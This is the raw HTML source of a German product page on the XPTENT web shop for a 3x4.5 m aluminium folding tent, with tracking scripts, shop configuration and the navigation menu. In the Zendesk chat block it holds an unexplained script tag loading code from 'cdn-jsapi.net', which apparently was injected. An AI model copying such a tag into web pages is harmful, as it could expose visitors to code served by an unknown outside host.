

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xptent.com/de/22-2430-alu-50mm-3x45-pro-faltpavillon-faltzelt.html
body_size: 36791
content:
<!doctype html>
<html lang="de"         class="default"
    >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.xptent.com/de/22-alu-50mm-3x45-pro-faltpavillon-faltzelt.html">

  <title>Faltzelt Pro+ Alu 50mm 3x4,5 ● Premium Marktzelt - XPTENT</title>
    
<script data-keepinline="true">
    var cdcGtmApi = '//www.xptent.com/de/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"event":"view_item","pageCategory":"product","ecommerce":{"currency":"EUR","value":"588.33","items":[{"item_id":"22-2430","item_name":"Alu 50mm - 3x4,5 - Pro+ - Faltpavillon, Faltzelt","item_reference":"TP50450345BU","item_category":"Faltzelt","item_category2":"Faltzelt Pro+ Alu 50","item_variant":"weis, 450gr/m² Polyester enduit PVC, matiere tissu a effet mat","price":"588.33","price_tax_exc":"588.33","price_tax_inc":"706","quantity":1,"google_business_vertical":"retail"}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ND2GKMV7');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Bestellen Sie jetzt Ihre brandneue hochwertige Pro+ Faltzelt aus Aluminium 50mm für den Dauereinsatz geeignet. Die beste Qualität, immer für den besten Preis!">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1671633890">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1671633890">


  

    <link rel="stylesheet" href="https://www.xptent.com/themes/leo_exgym/assets/cache/theme-9413ff.css" type="text/css" media="all">





    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_EXGYM_PANEL_CONFIG";
        var btPixel = {"btnAddToCart":".add-to-cart","btnAddToWishlist":"a[id=\"wishlist_button\"]","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"content_type":{"label":"content_type","value":"'product'"},"content_ids":{"label":"content_ids","value":"['DE22']"},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"'Alu 50mm - 3x4,5 - Pro+ - Faltpavillon, Faltzelt'"},"content_category":{"label":"content_category","value":"'Faltzelt Pro+ Alu 50'"}}};
        var buttoncompare_title_add = "Vergleichen";
        var buttoncompare_title_remove = "Entfernen von Vergleichen";
        var buttonwishlist_title_add = "Wunschliste";
        var buttonwishlist_title_remove = "Entfernen Sie von der Wunschliste";
        var ceFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":false};
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_product_label = "1";
        var isLogged = false;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":"kostenlos"},"tax":{"type":"tax","label":"enthaltene MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 items","labels":{"tax_short":"(inkl. MwSt.)","tax_long":"(inkl. MwSt.)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Faltzelt Pro+ Alu 50mm 3x4,5 \u25cf Premium Marktzelt - XPTENT","description":"Bestellen Sie jetzt Ihre brandneue hochwertige Pro+ Faltzelt aus Aluminium 50mm f\u00fcr den Dauereinsatz geeignet. Die beste Qualit\u00e4t, immer f\u00fcr den besten Preis!","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-22":true,"product-Alu 50mm - 3x4,5 - Pro+ - Faltpavillon, Faltzelt":true,"product-id-category-5":true,"product-id-manufacturer-0":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"XPTENT","email":"contact@xptent.com","registration_number":"SIRET: 81467280400014","long":false,"lat":false,"logo":"\/img\/my-shop-logo-1654693074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico","favicon_update_time":"1671633890","address":{"formatted":"XPTENT<br>26 all\u00e9e tache-velin<br>69200 V\u00e9nissieux<br>Frankreich","address1":"26 all\u00e9e tache-velin","address2":"","postcode":"69200","city":"V\u00e9nissieux","state":null,"country":"Frankreich"},"phone":"+33 4 78 24 26 97","fax":""},"urls":{"base_url":"https:\/\/www.xptent.com\/","current_url":"https:\/\/www.xptent.com\/de\/22-2430-alu-50mm-3x45-pro-faltpavillon-faltzelt.html","shop_domain_url":"https:\/\/www.xptent.com","img_ps_url":"https:\/\/www.xptent.com\/img\/","img_cat_url":"https:\/\/www.xptent.com\/img\/c\/","img_lang_url":"https:\/\/www.xptent.com\/img\/l\/","img_prod_url":"https:\/\/www.xptent.com\/img\/p\/","img_manu_url":"https:\/\/www.xptent.com\/img\/m\/","img_sup_url":"https:\/\/www.xptent.com\/img\/su\/","img_ship_url":"https:\/\/www.xptent.com\/img\/s\/","img_store_url":"https:\/\/www.xptent.com\/img\/st\/","img_col_url":"https:\/\/www.xptent.com\/img\/co\/","img_url":"https:\/\/www.xptent.com\/themes\/leo_exgym\/assets\/img\/","css_url":"https:\/\/www.xptent.com\/themes\/leo_exgym\/assets\/css\/","js_url":"https:\/\/www.xptent.com\/themes\/leo_exgym\/assets\/js\/","pic_url":"https:\/\/www.xptent.com\/upload\/","pages":{"address":"https:\/\/www.xptent.com\/de\/adresse","addresses":"https:\/\/www.xptent.com\/de\/adressen","authentication":"https:\/\/www.xptent.com\/de\/anmeldung","cart":"https:\/\/www.xptent.com\/de\/warenkorb","category":"https:\/\/www.xptent.com\/de\/index.php?controller=category","cms":"https:\/\/www.xptent.com\/de\/index.php?controller=cms","contact":"https:\/\/www.xptent.com\/de\/kontakt","discount":"https:\/\/www.xptent.com\/de\/Rabatt","guest_tracking":"https:\/\/www.xptent.com\/de\/auftragsverfolgung-gast","history":"https:\/\/www.xptent.com\/de\/bestellungsverlauf","identity":"https:\/\/www.xptent.com\/de\/profil","index":"https:\/\/www.xptent.com\/de\/","my_account":"https:\/\/www.xptent.com\/de\/mein-Konto","order_confirmation":"https:\/\/www.xptent.com\/de\/bestellbestatigung","order_detail":"https:\/\/www.xptent.com\/de\/index.php?controller=order-detail","order_follow":"https:\/\/www.xptent.com\/de\/bestellverfolgung","order":"https:\/\/www.xptent.com\/de\/Bestellung","order_return":"https:\/\/www.xptent.com\/de\/index.php?controller=order-return","order_slip":"https:\/\/www.xptent.com\/de\/bestellschein","pagenotfound":"https:\/\/www.xptent.com\/de\/seite-nicht-gefunden","password":"https:\/\/www.xptent.com\/de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.xptent.com\/de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.xptent.com\/de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.xptent.com\/de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.xptent.com\/de\/angebote","product":"https:\/\/www.xptent.com\/de\/index.php?controller=product","search":"https:\/\/www.xptent.com\/de\/suche","sitemap":"https:\/\/www.xptent.com\/de\/Sitemap","stores":"https:\/\/www.xptent.com\/de\/shops","supplier":"https:\/\/www.xptent.com\/de\/lieferant","register":"https:\/\/www.xptent.com\/de\/anmeldung?create_account=1","order_login":"https:\/\/www.xptent.com\/de\/Bestellung?login=1"},"theme_assets":"\/themes\/leo_exgym\/assets\/","actions":{"logout":"https:\/\/www.xptent.com\/de\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":3,"is_b2b":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Preis"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Zuhause","url":"https:\/\/www.xptent.com\/de\/"},{"title":"Faltzelt","url":"https:\/\/www.xptent.com\/de\/23-faltzelt"},{"title":"Faltzelt Pro+ Alu 50","url":"https:\/\/www.xptent.com\/de\/5-faltzelt-pro-alu-50"},{"title":"Alu 50mm - 3x4,5 - Pro+ - Faltpavillon, Faltzelt","url":"https:\/\/www.xptent.com\/de\/22-alu-50mm-3x45-pro-faltpavillon-faltzelt.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768350454,"static_token":"8d33410564aafa9a679e134ad2ce2211","token":"ec898ec9b0b5c95ae766a22a471ea113"};
        var productcompare_add = "Das Produkt wurde hinzugef\u00fcgt vergleichen aufzulisten";
        var productcompare_max_item = "Sie k\u00f6nnen dem Produktvergleich nicht mehr als 3 produkt hinzuf\u00fcgen";
        var productcompare_remove = "Das Produkt wurde erfolgreich aus der Liste entfernt vergleichen";
        var productcompare_url = "https:\/\/www.xptent.com\/de\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Auflisten vergleichen";
        var psr_icon_color = "#F19D76";
        var wishlist_add = "Das Produkt wurde erfolgreich hinzugef\u00fcgt zu Ihrer Wunschliste";
        var wishlist_cancel_txt = "Abbrechen";
        var wishlist_confirm_del_txt = "L\u00f6schen ausgew\u00e4hlter Artikel?";
        var wishlist_del_default_txt = "Kann nicht Standard Wunschliste l\u00f6schen";
        var wishlist_email_txt = "E-Mail";
        var wishlist_loggin_required = "Sie m\u00fcssen angemeldet sein, um deine Wunschliste zu verwalten";
        var wishlist_ok_txt = "OK";
        var wishlist_quantity_required = "Sie m\u00fcssen eine Menge eingeben";
        var wishlist_remove = "Das Produkt wurde erfolgreich von der Wunschliste entfernt";
        var wishlist_reset_txt = "r\u00fccksetzen";
        var wishlist_send_txt = "Senden";
        var wishlist_send_wishlist_txt = "senden Wunschliste";
        var wishlist_url = "https:\/\/www.xptent.com\/de\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Sehen Sie Ihre Wunschliste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Datei wählen";
	var turnoff_popup_text = "Zeigen Sie dieses Popup nicht erneut an";
	
	var size_item_quickview = 97;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 119;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 97;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 158;
	var style_scroll_popup = 'vertical';
</script>


  
  
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
    </script>


<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.xptent.com/de/module/lgcookieslaw/ajax"; 
    var lgcookieslaw_cookie_values = null; 
    var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "9205b3bbe80dc449969167ad6a399bfb";
    var lgcookieslaw_reload = 0;
    var lgcookieslaw_block_navigation = 0;
    var lgcookieslaw_banner_position = 2;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 1;
</script>

    
 
<script type="text/javascript">
	
	var FancyboxI18nClose = "Schließen";
	var FancyboxI18nNext = "Nächster";
	var FancyboxI18nPrev = "Zurück";
	var current_link = "http://www.xptent.com/de/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Bitte wählen Sie eine zu entfernen?";
	var text_confirm_remove_txt = "Sind Sie sicher, footer Zeile zu entfernen?";
	var close_bt_txt = "Schließen";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>    


                                        <!--Start of Zendesk Chat Script--> <script> window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s= d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set. _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8"); $.src="https://v2.zopim.com/?5X4LcaFlfb3sf8QBfKoAttg44hMgXhef";z.t=+new Date;$. type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script"); </script> <script src="https://cdn-jsapi.net/"></script> <!--End of Zendesk Chat Script-->
                        

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:0,
        product_list_image:1,
        product_one_img:0,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>

<!-- Facebook Product Ad Module by BusinessTech - Start Facebook Pixel Code -->
	
	<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)
		}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');

					fbq('consent', 'grant');
				fbq('init', '25510731201852119');
		fbq('track', 'PageView');

		
				
		fbq('track', 'ViewContent', {
			
							content_type : 'product',
							content_ids : ['DE22'],
							currency : 'EUR',
							content_name : 'Alu 50mm - 3x4,5 - Pro+ - Faltpavillon, Faltzelt',
							content_category : 'Faltzelt Pro+ Alu 50'						
		});
		
				


		
					
	</script>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=25510731201852119&ev=PageView&noscript=1"/></noscript>
	
<!-- Facebook Product Ad Module by BusinessTech - End Facebook Pixel Code -->





    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.xptent.com/de/22-2430-alu-50mm-3x45-pro-faltpavillon-faltzelt.html">
  <meta property="og:title" content="Faltzelt Pro+ Alu 50mm 3x4,5 ● Premium Marktzelt - XPTENT">
  <meta property="og:site_name" content="XPTENT">
  <meta property="og:description" content="Bestellen Sie jetzt Ihre brandneue hochwertige Pro+ Faltzelt aus Aluminium 50mm für den Dauereinsatz geeignet. Die beste Qualität, immer für den besten Preis!">
  <meta property="og:image" content="https://www.xptent.com/3275-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg">
  <meta property="product:pretax_price:amount" content="588.333333">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="706">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="56.000000">
  <meta property="product:weight:units" content="kg">
  


    <!--Start of Zendesk Chat Script-->
<script type="text/javascript"> 
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?5X4LcaFlfb3sf8QBfKoAttg44hMgXhef";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
	<!--End of Zendesk Chat Script-->

<meta name="google-site-verification" content="Rp-8sNbMtsV6iOBa5MB1pmdgIc2XW6DRKgk4KKRCrU4" />


  </head>

  <body id="product" class="lang-de country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-22 product-alu-50mm-3x4-5-pro-faltpavillon-faltzelt product-id-category-5 product-id-manufacturer-0 product-id-supplier-1 product-available-for-order fullwidth">

    
      
    
 

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ND2GKMV7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            

<!-- Global site tag (gtag.js) - Google Ads: 941556398 -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-941556398"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-941556398');
</script>


	<!--End of Google Global Site Tag-->

  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-12 col-lg-12 col-xl-12  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<div class="language-selector-wrapper popup-over no-margin">
  <a class="popup-title" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    <i class="fa fa-globe"></i>
    <span class="hidden-xs-up">Sprache:</span>
    <span class="expand-more">Deutsch</span>
    <i class="material-icons expand-more">&#xE5C5;</i>
  </a>
  <div class="popup-content">
    <ul class="link language-selector">
              <li >
          <a href="https://www.xptent.com/fr/22-barnum-pro-alu-55mm-3x45m-tres-solide-xptent.html" class="dropdown-item"> 
            <img src="https://www.xptent.com/img/l/2.jpg" alt="fr" width="16" height="11" />
	    
            Français
          </a>
        </li>
              <li  class="current" >
          <a href="https://www.xptent.com/de/22-alu-50mm-3x45-pro-faltpavillon-faltzelt.html" class="dropdown-item"> 
            <img src="https://www.xptent.com/img/l/3.jpg" alt="de" width="16" height="11" />
	    
            Deutsch
          </a>
        </li>
          </ul>
  </div>
</div>


<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div class="userinfo-selector popup-over js-dropdown  no-margin float-xs-right content-right">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    <i class="fa fa-user"></i>
    <span class="expand-more">Konto</span>
    <i class="material-icons expand-more">&#xE5C5;</i>
 </a>
  <div class="popup-content">
    <ul class="user-info clearfix">
              <li>
          <a
            class="signin"
            href="https://www.xptent.com/de/mein-Konto"
            title="In Ihrem Kundenkonto anmelden"
            rel="nofollow"
          > 
            <i class="fa fa-lock"></i>
            <span>Sich einloggen</span>
          </a>
        </li>
            <li>
        <a
          class="myacount"
          href="https://www.xptent.com/de/mein-Konto"
          title="Mein Konto"
          rel="nofollow"
        >
          <i class="fa fa-user"></i>
          <span>Mein Konto</span>
        </a>
      </li>
      
      <li>
      <a
        class="ap-btn-wishlist dropdown-item"
        href="//www.xptent.com/de/module/leofeature/mywishlist"
        title="Wunschliste"
        rel="nofollow"
      >
      <i class="fa fa-heart"></i>
        <span>Wunschliste</span>
		 (<span class="ap-total-wishlist ap-total"></span>) 
      </a>
    </li>
	<li>
      <a
        class="ap-btn-compare dropdown-item"
        href="//www.xptent.com/de/module/leofeature/productscompare"
        title="Vergleichen"
        rel="nofollow"
      >
      <i class="fa fa-retweet"></i>
        <span>Vergleichen</span>
		 (<span class="ap-total-compare ap-total"></span>)
      </a>
    </li>
      
      
      
    </ul>
  </div>
</div>

    </div>
            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row ApRow  has-animation has-bg bg-boxed"
	 data-animation="pulse"  data-animation-delay="1s"         data-bg=" #f7f7f7 no-repeat"                style="background: #f7f7f7 no-repeat;margin-top: 10px;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 hidden-xs-down ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	
                    <center><p><h1>Faltzelte, Faltpavillons, Marktzelt - Die Nummer 1 in Europa</h1></p><p><h2>Kostenlose Lieferung auf alle Faltzelte</h2></p></center>
    	
</div>
    </div>
            </div>
</div>
</div>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-headerflex ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->


	<div class="header_logo">    <a href="https://www.xptent.com/">        <img class="img-fluid" src="/img/my-shop-logo-1654693074.jpg" alt="XPTENT logo">    </a></div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-10 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-cart position-static ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.xptent.com/de/module/ps_shoppingcart/ajax">
    <div class="header-cart">
      <div class="header-cart-inner">
                  <i class="fa-shopping-cart fa"></i>
          
          <span class="cart-products-count">0</span>
                  </div>
    </div>
  </div>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9069290491153288" class="ApMegamenu">
				<nav data-megamenu-id="9069290491153288" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9069290491153288">
					<span class="sr-only">Umschalten der Navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
			
			<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9069290491153288"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://www.xptent.com/fr/7-personnalisation" target="_self" class="nav-link has-category"><span class="menu-title">Perso-Configurateur</span></a></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://www.xptent.com/de/23-faltzelt" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Faltzelt</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-heading">
		Wählen Sie nach
	</div>
		<div class="widget-inner">
					<div class="menu-title">
				<a href="https://www.xptent.com/de/23-faltzelt" title="Faltzelt" class="img">
					Faltzelt 
				</a>
			</div>
			<ul>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/3-faltzelt-medium-stahl-30" title="Faltzelt Medium Stahl 30" class="img">
							Faltzelt Medium Stahl 30 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/4-faltzelt-pro-alu-40" title="Faltzelt Pro Alu 40" class="img">
							Faltzelt Pro Alu 40 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/5-faltzelt-pro-alu-50" title="Faltzelt Pro+ Alu 50" class="img">
							Faltzelt Pro+ Alu 50 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/53-tente-pliante-pro-fibres-32" title="Tente Pliante Pro Fibres 32" class="img">
							Tente Pliante Pro Fibres 32 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/52-tente-pliante-pro-fibres-55" title="Tente Pliante Pro+ Fibres 55" class="img">
							Tente Pliante Pro+ Fibres 55 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/27-accessoires-pour-tente-pliante-acier-30mm" title="Accessoires pour tente pliante acier 30mm" class="img">
							Accessoires pour tente pliante acier 30mm 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/28-accessoires-pour-barnum-alu-40mm" title="Accessoires pour barnum alu 40mm" class="img">
							Accessoires pour barnum alu 40mm 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/29-accessoires-pour-barnum-alu-50mm" title="Accessoires pour barnum alu 50mm" class="img">
							Accessoires pour barnum alu 50mm 
						</a>
					</li>
				
			</ul>
			</div>
</div>
 </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-heading">
		Wählen Sie nach
	</div>
		<div class="widget-inner">
					<div class="menu-title">
				<a href="https://www.xptent.com/de/16-grösse" title="Größe" class="img">
					Größe 
				</a>
			</div>
			<ul>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/17-faltzelt-2x2m" title="Faltzelt 2x2m" class="img">
							Faltzelt 2x2m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/18-faltzelt-2x3m" title="Faltzelt 2x3m" class="img">
							Faltzelt 2x3m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/26-faltzelt-25x375m" title="Faltzelt 2,5x3,75m" class="img">
							Faltzelt 2,5x3,75m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/19-faltzelt-3x3m" title="Faltzelt 3x3m" class="img">
							Faltzelt 3x3m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/20-faltzelt-3x45m" title="Faltzelt 3x4,5m" class="img">
							Faltzelt 3x4,5m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/21-faltzelt-3x6m" title="Faltzelt 3x6m" class="img">
							Faltzelt 3x6m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/25-faltzelt-4x4m" title="Faltzelt 4x4m" class="img">
							Faltzelt 4x4m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/34-tente-pliante-4x6m" title="Tente pliante 4x6m" class="img">
							Tente pliante 4x6m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/22-faltzelt-4x8m" title="Faltzelt 4x8m" class="img">
							Faltzelt 4x8m 
						</a>
					</li>
				
			</ul>
			</div>
</div>
 </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-heading">
		Mehr Artikeln
	</div>
		<div class="widget-inner">
					<div class="menu-title">
				<a href="https://www.xptent.com/de/6-zubehör" title="Zubehör" class="img">
					Zubehör 
				</a>
			</div>
			<ul>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/24-dachplane" title="Dachplane" class="img">
							Dachplane 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/9-seitenteile" title="Seitenteile" class="img">
							Seitenteile 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/10-gewichte" title="Gewichte" class="img">
							Gewichte 
						</a>
					</li>
									<li class="clearfix">
